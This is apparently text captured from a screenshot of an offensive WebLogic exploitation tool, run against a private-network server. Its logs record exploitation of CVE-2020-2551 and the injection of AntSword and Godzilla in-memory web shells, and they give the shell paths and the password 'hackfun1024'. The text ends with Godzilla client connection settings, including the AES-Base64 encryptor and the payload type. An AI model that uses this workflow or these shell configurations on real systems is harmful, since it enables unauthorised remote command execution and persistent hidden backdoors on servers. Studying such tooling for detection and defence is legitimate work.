 WebLogicTool 1.3 By KimJun
URL http://192.168.200.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2024-03-14 22:54:55：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.200.80:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024
2024-03-14 22:57:15：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.200.80:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key
Shell Setting
基础配置 请求配置
URL al/applicationSingletonProvider
密码 hackfun1024
密钥 key
连接超时 3000
读取超时 60000
代理主机 127.0.0.1
代理端口 8888
备注 备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接